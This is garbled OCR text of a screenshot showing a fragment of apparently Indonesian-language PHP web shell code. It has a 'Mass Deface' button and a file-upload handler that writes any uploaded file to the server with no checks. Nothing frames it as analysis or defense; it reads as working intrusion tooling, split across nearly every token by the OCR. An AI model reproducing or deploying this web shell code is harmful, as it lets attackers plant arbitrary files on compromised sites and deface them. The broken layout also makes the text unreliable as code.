
F33'></textarea><br/> <input type='submit' n
ame='start' value='Mass Deface' class='btn b
tn-danger form-control'><br/> <br><br> </for
m>"
; 

    } 

if
 (
isset
(
$_POST
[
"btn"
])) { 

$nama
 = 
$_FILES
[
"upl"
][
"name"
]; 

$lokasi
 = 
$_FILES
[
"upl"
][
"tmp_name"
]; 

$folder
 = 
""
; 

if
 (move_uploaded_file(
$lokasi
, 
$folder
. 
$nama
)) { 

echo
"<script>Swal.fire( 'Berhasil', 
'File Sukses Diupload', 'success' ); window.
location='?path="
 . 

$path
 . 

"';</script>"
; 

    } 
else
 { 

echo
"<script>Swal.fire( 'Gagal', 'F
ile Gagal Diupload', 'error' ); window.locat
ion='?path="
 . 

$path
 . 

"';</script>"
; 

    } 
